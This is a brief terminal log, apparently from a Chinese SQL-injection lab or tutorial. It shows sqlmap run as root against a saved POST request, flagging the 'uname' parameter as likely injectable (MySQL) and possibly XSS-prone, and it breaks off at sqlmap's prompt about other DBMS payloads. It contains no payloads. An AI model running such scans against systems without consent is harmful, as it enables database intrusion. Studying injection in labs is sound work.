 root@joker:~# sqlmap -r "/root/.sqlmap/post.txt"
{1.4.2.38#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:27:39 /2020-02-25/
测试表明post的参数uname可能是可注入的
[17:27:39] [INFO] parsing HTTP request from '/root/.sqlmap/post.txt'
[17:27:39] [INFO] testing connection to the target URL
[17:27:39] [INFO] testing if the target URL content is stable
[17:27:40] [INFO] target URL content is stable
[17:27:40] [INFO] testing if POST parameter 'uname' is dynamic
[17:27:40] [INFO] POST parameter 'uname' appears to be dynamic
[17:27:40] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible
DBMS: 'MySQL')
[17:27:40] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-si
te scripting (XSS) attacks
[17:27:40] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?